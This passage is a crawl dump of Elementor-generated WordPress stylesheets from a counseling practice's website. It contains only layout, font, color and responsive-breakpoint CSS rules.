--e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-56 .elementor-element.elementor-element-6a88108{text-align:center;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;color:#00000078;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-56 .elementor-element.elementor-element-22eae83{width:15%;}.elementor-56 .elementor-element.elementor-element-f9dd7f3{width:20%;}.elementor-56 .elementor-element.elementor-element-d663492{width:30%;}.elementor-56 .elementor-element.elementor-element-a1ae238{width:20%;}.elementor-56 .elementor-element.elementor-element-c74cdd8{width:15%;}}@media(max-width:1024px){.elementor-56 .elementor-element.elementor-element-28302ab7{padding:50px 20px 50px 20px;}.elementor-56 .elementor-element.elementor-element-206642a3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-225b065 .elementor-icon-list-item > a{font-size:13px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-56 .elementor-element.elementor-element-eaa6d1a img{width:100%;}.elementor-56 .elementor-element.elementor-element-7ee3745 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-76fcdcb .elementor-icon-list-item > a{font-size:13px;}.elementor-56 .elementor-element.elementor-element-3aba103{padding:50px 20px 50px 20px;}.elementor-56 .elementor-element.elementor-element-f9dd7f3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-d774460 .elementor-icon-list-item > a{font-size:13px;}.elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-56 .elementor-element.elementor-element-6a02fee .elementor-icon-list-item > a{font-size:13px;}.elementor-56 .elementor-element.elementor-element-78ad9b68{padding:0px 20px 0px 20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-56 .elementor-element.elementor-element-28302ab7{padding:40px 15px 40px 15px;}.elementor-56 .elementor-element.elementor-element-206642a3{width:100%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-56 .elementor-element.elementor-element-eaa6d1a > .elementor-widget-container{margin:-30px 0px -30px 0px;}.elementor-56 .elementor-element.elementor-element-eaa6d1a img{width:65%;}.elementor-56 .elementor-element.elementor-element-7ee3745{width:100%;}.elementor-56 .elementor-element.elementor-element-3aba103{padding:40px 15px 40px 15px;}.elementor-56 .elementor-element.elementor-element-f9dd7f3{width:33%;}.elementor-56 .elementor-element.elementor-element-d663492{width:33%;}.elementor-56 .elementor-element.elementor-element-a1ae238{width:34%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-56 .elementor-element.elementor-element-6a88108{text-align:center;font-size:13px;line-height:1.2em;letter-spacing:-0.3px;}}@media(max-width:1024px) and (min-width:768px){.elementor-56 .elementor-element.elementor-element-206642a3{width:33%;}.elementor-56 .elementor-element.elementor-element-d340e43{width:33%;}.elementor-56 .elementor-element.elementor-element-7ee3745{width:33%;}.elementor-56 .elementor-element.elementor-element-f9dd7f3{width:33%;}.elementor-56 .elementor-element.elementor-element-d663492{width:33%;}.elementor-56 .elementor-element.elementor-element-a1ae238{width:33%;}}/* Start custom CSS for html, class: .elementor-element-5e20e8d */.center {
  margin: auto;
  width: 10%;
  border: 0px solid #73AD21;
  padding: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-2741.css?ver=1749775848
body_size: 777
content:
.elementor-2741 .elementor-element.elementor-element-31a0972{margin-top:50px;margin-bottom:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2741 .elementor-element.elementor-element-1397baf{text-align:center;}.elementor-2741 .elementor-element.elementor-element-cf65535{margin-top:0px;margin-bottom:100px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2741 .elementor-element.elementor-element-998cae1{--grid-row-gap:30px;--grid-column-gap:40px;}.elementor-2741 .elementor-element.elementor-element-998cae1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-2741 .elementor-element.elementor-element-998cae1:after{content:"1";}.elementor-2741 .elementor-element.elementor-element-998cae1 .elementor-post__thumbnail__link{width:100%;}.elementor-2741 .elementor-element.elementor-element-998cae1 .elementor-post__meta-data span + span:before{content:"///";}.elementor-2741 .elementor-element.elementor-element-998cae1.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-2741 .elementor-element.elementor-element-998cae1.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-2741 .elementor-element.elementor-element-998cae1.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-2741 .elementor-element.elementor-element-998cae1 .elementor-post__title, .elementor-2741 .elementor-element.elementor-element-998cae1 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Chub Gothic", Sans-serif;font-size:24px;font-weight:normal;}.elementor-2741 .elementor-element.elementor-element-998cae1 .elementor-post__title{margin-bottom:10px;}.elementor-2741 .elementor-element.elementor-element-998cae1 .elementor-post__meta-data{color:var( --e-global-color-accent );font-family:"Chub Gothic", Sans-serif;font-weight:normal;text-transform:uppercase;margin-bottom:10px;}@media(max-width:1024px){.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2741 .elementor-element.elementor-element-998cae1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-2741 .elementor-element.elementor-element-998cae1:after{content:"1";}.elementor-2741 .elementor-element.elementor-element-998cae1 .elementor-post__thumbnail__link{width:100%;}}@media(max-width:767px){.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2741 .elementor-element.elementor-element-998cae1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-2741 .elementor-element.elementor-element-998cae1:after{content:"1";}.elementor-2741 .elementor-element.elementor-element-998cae1 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for heading, class: .elementor-element-1397baf */#archive-heading h1{background: linear-gradient(1800deg,rgba(208,219,211,0.50) 60%,#fff 40%) !important;
    display: inline;
    font-size: 46px;
    letter-spacing: 7px;
    line-height: 80px;
    word-spacing: -10px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Chub Gothic';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://holdingspacecounseling.org/wp-content/uploads/2019/06/chubgothic_1.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-2667.css?ver=1647514610
body_size: 765
content:
.elementor-2667 .elementor-element.elementor-element-33f21a1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2667 .elementor-element.elementor-element-a2dc71f > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2667 .elementor-element.elementor-element-e5412bc > .elementor-widget-container{margin:0px -150px 0px 0px;}.elementor-2667 .elementor-element.elementor-element-e5412bc{z-index:1;}.elementor-2667 .elementor-element.elementor-element-e5412bc img{width:80%;max-width:100%;height:60vh;object-fit:cover;object-position:center center;}.elementor-2667 .elementor-element.elementor-element-2aa2c77:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2667 .elementor-element.elementor-element-2aa2c77 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2667 .elementor-element.elementor-element-2aa2c77 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:140px 40px 180px 140px;}.elementor-2667 .elementor-element.elementor-element-2aa2c77 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2667 .elementor-element.elementor-element-7c9533a .elementor-heading-title{font-family:"Chub Gothic", Sans-serif;font-size:36px;font-weight:normal;color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2667 .elementor-element.elementor-element-1290252 .elementor-icon-list-icon{width:14px;}.elementor-2667 .elementor-element.elementor-element-1290252 .elementor-icon-list-icon i{font-size:14px;}.elementor-2667 .elementor-element.elementor-element-1290252 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-2667 .elementor-element.elementor-element-1290252 .elementor-icon-list-text, .elementor-2667 .elementor-element.elementor-element-1290252 .elementor-icon-list-text a{color:var( --e-global-color-5736224 );}.elementor-2667 .elementor-element.elementor-element-1290252 .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;}.elementor-2667 .elementor-element.elementor-element-e957128 .elementor-heading-title{font-family:"Chub Gothic", Sans-serif;font-size:44px;font-weight:600;color:var( --e-global-color-5736224 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2667 .elementor-element.elementor-element-15c7c9a .elementor-button{background-color:var( --e-global-color-primary );}.elementor-2667 .elementor-element.elementor-element-15c7c9a .elementor-button:hover, .elementor-2667 .elementor-element.elementor-element-15c7c9a .elementor-button:focus{background-color:var( --e-global-color-accent );}@media(min-width:768px){.elementor-2667 .elementor-element.elementor-element-a2dc71f{width:42.63%;}.elementor-2667 .elementor-element.elementor-element-2aa2c77{width:57.37%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2667 .elementor-element.elementor-element-a2dc71f{width:40%;}.elementor-2667 .elementor-element.elementor-element-2aa2c77{width:60%;}}@media(max-width:1024px){.elementor-2667 .elementor-element.elementor-element-33f21a1 > .elementor-container{max-width:710px;}.elementor-2667 .elementor-element.elementor-element-a2dc71f > .elementor-element-populated{padding:40px 0px 40px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2667 .elementor-element.elementor-element-e5412bc > .elementor-widget-container{margin:0px -150px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2667 .elementor-element.elementor-element-2aa2c77 > .elementor-element-populated{padding:0px 0px 0px 140px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2667 .elementor-element.elementor-element-e957128 .elementor-heading-title{font-size:28px;}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2667 .elementor-element.elementor-element-e5412bc > .elementor-widget-container{margin:0px 0px -100px 0px;}.elementor-2667 .elementor-element.elementor-element-e5412bc img{width:92%;}.elementor-2667 .elementor-element.elementor-element-2aa2c77 > .elementor-element-populated{padding:110px 20px 20px 20px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-2762.css?ver=1647680120
body_size: 793
content:
.elementor-2762 .elementor-element.elementor-element-2ff24e5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2762 .elementor-element.elementor-element-2ff24e5 > .elementor-container{max-width:900px;}.elementor-2762 .elementor-element.elementor-element-2ff24e5{margin-top:80px;margin-bottom:80px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2762 .elementor-element.elementor-element-c9808f4 .elementor-icon-list-item:not(:last-child):after{content:"";height:80%;border-color:#ddd;}.elementor-2762 .elementor-element.elementor-element-c9808f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-2762 .elementor-element.elementor-element-c9808f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-2762 .elementor-element.elementor-element-c9808f4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-2762 .elementor-element.elementor-element-c9808f4 .elementor-icon-list-icon{width:10px;}.elementor-2762 .elementor-element.elementor-element-c9808f4 .elementor-icon-list-icon i{font-size:10px;}.elementor-2762 .elementor-element.elementor-element-c9808f4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:10px;}.elementor-2762 .elementor-element.elementor-element-c9808f4 .elementor-icon-list-text, .elementor-2762 .elementor-element.elementor-element-c9808f4 .elementor-icon-list-text a{color:var( --e-global-color-primary );}.elementor-2762 .elementor-element.elementor-element-c9808f4 .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:normal;text-transform:uppercase;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2762 .elementor-element.elementor-element-ad594fd > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 100px 0px 0px;}.elementor-2762 .elementor-element.elementor-element-ad594fd{z-index:10;}.elementor-2762 .elementor-element.elementor-element-ad594fd .elementor-heading-title{font-family:"Chub Gothic", Sans-serif;font-size:36px;font-weight:600;color:var( --e-global-color-5736224 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2762 .elementor-element.elementor-element-57e065a .elementor-button{background-color:var( --e-global-color-primary );}.elementor-2762 .elementor-element.elementor-element-57e065a .elementor-button:hover, .elementor-2762 .elementor-element.elementor-element-57e065a .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-2762 .elementor-element.elementor-element-d5d7946:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2762 .elementor-element.elementor-element-d5d7946 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-2762 .elementor-element.elementor-element-d5d7946 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2762 .elementor-element.elementor-element-d5d7946 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2762 .elementor-element.elementor-element-da5c3ee > .elementor-widget-container{margin:20px 40px 20px -134px;}.elementor-2762 .elementor-element.elementor-element-da5c3ee img{width:80%;height:240px;object-fit:contain;object-position:center center;}@media(max-width:1024px){.elementor-2762 .elementor-element.elementor-element-c93e117 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2762 .elementor-element.elementor-element-da5c3ee > .elementor-widget-container{margin:10px 20px 10px -60px;}.elementor-2762 .elementor-element.elementor-element-da5c3ee img{width:100%;height:284px;object-fit:cover;}}@media(max-width:767px){.elementor-2762 .elementor-element.elementor-element-2ff24e5{margin-top:20px;margin-bottom:20px;}.elementor-2762 .elementor-element.elementor-element-c93e117 > .elementor-element-populated{padding:60px 10px 0px 10px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2762 .elementor-element.elementor-element-ad594fd > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2762 .elementor-element.elementor-element-ad594fd .elementor-heading-title{font-size:28px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2762 .elementor-element.elementor-element-da5c3ee > .elementor-widget-container{margin:0px 0px -60px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-2779.css?ver=1647680264
body_size: 767
content:
.elementor-2779 .elementor-element.elementor-element-39ace531 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2779 .elementor-element.elementor-element-39ace531 > .elementor-container{max-width:900px;}.elementor-2779 .elementor-element.elementor-element-39ace531{margin-top:80px;margin-bottom:80px;}.elementor-2779 .elementor-element.elementor-element-61197ae9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2779 .elementor-element.elementor-element-61197ae9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2779 .elementor-element.elementor-element-61197ae9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2779 .elementor-element.elementor-element-61197ae9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2779 .elementor-element.elementor-element-246443b6 > .elementor-widget-container{margin:20px -100px 20px 40px;}.elementor-2779 .elementor-element.elementor-element-246443b6 img{width:90%;height:270px;object-fit:cover;object-position:center center;}.elementor-2779 .elementor-element.elementor-element-7ab05ab9 > .elementor-element-populated{padding:0px 0px 0px 100px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2779 .elementor-element.elementor-element-727be3ae .elementor-icon-list-item:not(:last-child):after{content:"";height:80%;border-color:#ddd;}.elementor-2779 .elementor-element.elementor-element-727be3ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-2779 .elementor-element.elementor-element-727be3ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-2779 .elementor-element.elementor-element-727be3ae .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-2779 .elementor-element.elementor-element-727be3ae .elementor-icon-list-icon{width:14px;}.elementor-2779 .elementor-element.elementor-element-727be3ae .elementor-icon-list-icon i{font-size:14px;}.elementor-2779 .elementor-element.elementor-element-727be3ae .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-2779 .elementor-element.elementor-element-727be3ae .elementor-icon-list-text, .elementor-2779 .elementor-element.elementor-element-727be3ae .elementor-icon-list-text a{color:var( --e-global-color-primary );}.elementor-2779 .elementor-element.elementor-element-727be3ae .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:normal;text-transform:uppercase;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2779 .elementor-element.elementor-element-22e05f86 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-2779 .elementor-element.elementor-element-22e05f86{z-index:10;}.elementor-2779 .elementor-element.elementor-element-22e05f86 .elementor-heading-title{font-family:"Chub Gothic", Sans-serif;font-size:36px;font-weight:600;color:var( --e-global-color-5736224 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2779 .elementor-element.elementor-element-2bc34b77 .elementor-button{background-color:var( --e-global-color-accent );}.elementor-2779 .elementor-element.elementor-element-2bc34b77 .elementor-button:hover, .elementor-2779 .elementor-element.elementor-element-2bc34b77 .elementor-button:focus{background-color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2779 .elementor-element.elementor-element-246443b6 > .elementor-widget-container{margin:20px -80px 20px 20px;}.elementor-2779 .elementor-element.elementor-element-7ab05ab9 > .elementor-element-populated{padding:0px 0px 0px 80px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-2779 .elementor-element.elementor-element-39ace531{margin-top:20px;margin-bottom:20px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2779 .elementor-element.elementor-element-246443b6 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-2779 .elementor-element.elementor-element-7ab05ab9 > .elementor-element-populated{padding:60px 10px 0px 10px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2779 .elementor-element.elementor-element-22e05f86 .elementor-heading-title{font-size:28px;}}

--- FILE ---
content_type: text/css
request_url: https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-107.css?ver=1749773241
body_size: 598
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu .elementor-item{font-family:"Chub Gothic", Sans-serif;font-size:28px;letter-spacing:1.3px;}.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--main .elementor-item{color:#333333;fill:#333333;padding-top:12px;padding-bottom:12px;}.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-107 .elementor-element.elementor-element-5ae42d4 .elementor-nav-menu--main .elementor-item.highlighted,
